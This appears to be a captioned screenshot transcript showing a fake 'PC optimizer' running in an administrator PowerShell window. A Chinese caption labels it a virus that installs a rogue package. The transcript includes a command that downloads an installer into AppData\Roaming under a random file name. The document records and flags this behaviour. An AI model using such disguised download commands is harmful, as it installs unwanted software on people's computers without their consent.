 选择管理员: Windows PowerShell
欢迎使用电脑优化器，请在运行前确保网络已开启
请按任意键继续. . .
正在写入 Web 请求
正在写入请求流... (已写入字节数: 1624230)
C:\Users\Administrator\Desktop>cd C:\Users\Administrator\AppData\Roaming
C:\Users\Administrator\AppData\Roaming>powershell curl -o "9wka01.exe" "https://download.2345.com/2345pcsafe/background/
20220607/2345pcsafeoffline.exe"
病毒下载流氓安装包,持续时间较长